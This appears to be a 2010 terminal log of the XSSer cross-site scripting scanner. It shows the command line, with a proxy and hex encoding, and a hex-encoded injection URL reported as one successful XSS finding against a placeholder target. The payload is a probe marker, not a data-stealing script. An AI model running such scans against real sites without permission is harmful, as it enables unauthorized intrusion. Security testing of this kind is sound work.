 psy@ventiska:~/Desktop/XSSer/xsser-dev$ python XSSer.py -u "http:// m" -p "?a[]=" --Hex --proxy "http://127.0.0.1:8118"
===========================================================================
XSSer v0.3 - (Copyright - GPL3.0) - 2010 by psy
===========================================================================
Testing [XSS from URL] injections...good luck ;)
===========================================================================
Target: http:// m --> 2010-03-20 23:17:48.618165
===========================================================================
[+] Hashing: c5607ab7cd081e6ed1745cf5ff6411e8
[+] Trying: http:/ /?a[]=%22%3e%63%35%36%30%37%61%62%37%63%64%30%38%31%65%36%65%64%31%37%34%35%63%66%35%66%66%36%34%31%31%6
5%38
[+] Browser Support: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
===========================================================================
[*] Final Results:
===========================================================================
- Total: 1
- Failed: 0
- Sucessfull: 1
===========================================================================
[*] List of possible XSS injections:
===========================================================================
[+] Url: http:/ /?a[]=%22%3e%63%35%36%30%37%61%62%37%63%64%30%38%31%65%36%65%64%31%37%34%35%63%66%35%66%66%36%34%31%31%65%
38
[-] Browsers: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
===============
psy@ventiska:~/Desktop/XSSer/xsser-dev$